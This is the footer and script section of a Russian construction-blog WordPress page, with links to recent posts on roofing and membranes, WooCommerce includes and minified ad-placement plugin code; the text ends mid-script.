	<li><a class="page-numbers" href="https://postroystenu.ru/page/3">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://postroystenu.ru/page/95">95</a></li>
	<li><a class="next page-numbers" href="https://postroystenu.ru/page/2"><i class="fa fa-angle-right"></i></a>
						
						</main><!-- #main -->
					</div><!-- #primary -->
				</div> <!-- /col -->
				<!-- Blogsidebar -->			
				
	<div class="col-md-4">
	    <div class="primary-sidebar widget-area" role="complementary">
	        <div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://postroystenu.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title">Свежие записи</span>
		<ul>
											<li>
					<a href="https://postroystenu.ru/vozvodim/remont-kak-krossfit-kak-bystro-vosstanovit-sily-i-myshcy-posle-tyazhelyx-stroitelnyx-rabot.html">Ремонт как кроссфит: как быстро восстановить силы и мышцы после тяжелых строительных работ</a>
									</li>
											<li>
					<a href="https://postroystenu.ru/vozvodim/kak-provoditsya-obsledovanie-krovli-pri-podozrenii-na-protechki.html">Как проводится обследование кровли при подозрении на протечки</a>
									</li>
											<li>
					<a href="https://postroystenu.ru/yteplenie/kak-pravilno-ulozhit-membranu-na-krovlyu-chtoby-izbezhat-protechek.html">Как правильно уложить мембрану на кровлю, чтобы избежать протечек</a>
									</li>
											<li>
					<a href="https://postroystenu.ru/fasadi/fdrugie/obzor-promyshlennyx-membran-vontron-proizvoditelnost-resurs-i-stoimost.html">Обзор промышленных мембран Vontron &#8212; производительность, ресурс и стоимость</a>
									</li>
											<li>
					<a href="https://postroystenu.ru/fasadi/fdrugie/top-membran-2025-goda-dlya-promyshlennyx-sistem-vodoochistki.html">Топ мембран 2025 года для промышленных систем водоочистки</a>
									</li>
					</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>	    </div>
	</div>

			</div> <!-- /.row -->
		</div>
	</div><!-- #content -->

    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <hr>
            </div>
        </div>
    </div>
    <footer class="site-footer" role="contentinfo">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
  
                    <p></p>

<div class="footer-social-icons">
<a href="/karta-sajta">Карта сайта</a> | <a href="/kontakty">Контакты</a> </div>
                    
                    
                </div>
            </div>
        </div>
    </footer>

            <div class="scroll-up">
            <a href="#"><i class="fa fa-angle-up"></i></a>
        </div>
        <!-- Scroll Up -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='http://postroystenu.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='http://postroystenu.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/postroystenu.ru\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://postroystenu.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://postroystenu.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://postroystenu.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d163683d62bbbe1801c7bd157f001687","fragment_name":"wc_fragments_d163683d62bbbe1801c7bd157f001687","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://postroystenu.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://postroystenu.ru/wp-content/themes/postroystenu/assets/js/bootstrap.min.js?ver=3.3.5' id='bootstrap-js-js'></script>
<script type='text/javascript' src='http://postroystenu.ru/wp-content/themes/postroystenu/assets/js/scripts.js' id='shaped-blog-scripts-js-js'></script>
<script type='text/javascript' src='http://postroystenu.ru/wp-content/themes/postroystenu/assets/js/jquery.fitvids.js' id='fitvids-js-js'></script>
<script type='text/javascript' src='http://postroystenu.ru/wp-content/themes/postroystenu/assets/js/smoothscroll.js' id='smoothscroll-js-js'></script>
<script type='text/javascript' src='http://postroystenu.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='http://postroystenu.ru/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 